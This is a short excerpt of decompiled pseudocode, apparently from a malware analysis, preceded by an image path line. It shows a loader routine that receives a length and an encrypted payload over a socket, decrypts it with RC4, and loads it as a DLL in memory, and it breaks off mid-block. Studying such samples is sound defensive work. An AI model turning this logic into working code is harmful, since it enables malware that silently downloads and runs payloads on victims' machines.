 v15 = dword_2503B4 + 4;
v16 = call_winsocket();
if ( !((int (__stdcall *)(_DWORD, int, int, _DWORD))v16[122])(v16[100], v15, 4, 0) )
{
v16[100] = 0;
*((_BYTE *)v16 + 496) = 0;
}
v17 = malloc(*(_DWORD *)(dword_2503B4 + 4));
v18 = *(_DWORD *)(dword_2503B4 + 4);
*(_DWORD *)(dword_2503B4 + 8) = v17;
v19 = call_winsocket();
if ( !((int (__stdcall *)(_DWORD, void *, int, _DWORD))v19[122])(v19[100], v17, v18, 0) )
{
v19[100] = 0;
*((_BYTE *)v19 + 496) = 0;
}
v28 = strlen((const char *)generate_string_64_bytes((int)&savedregs));
v20 = dword_2503B4;
v29 = *(_BYTE **)(dword_2503B4 + 8);
string_64_bytes = generate_string_64_bytes((int)&savedregs);
RC4(*(_DWORD *)(v20 + 8), *(_DWORD *)(v20 + 4), string_64_bytes, v28, v29);
v22 = (char ***)dword_2503B4;
v23 = handle_DLL(*(_DWORD **)(v20 + 8), *(_DWORD *)(v20 + 4));
*v22 = v23;
if ( !v23 )
print_error((int)"Can't load library from memory.\n");
if ( !*(_DWORD *)dword_2503B4 )
{
_loaddll((char *)0xFFFFFFFF);
JUMPOUT(0x2333B3);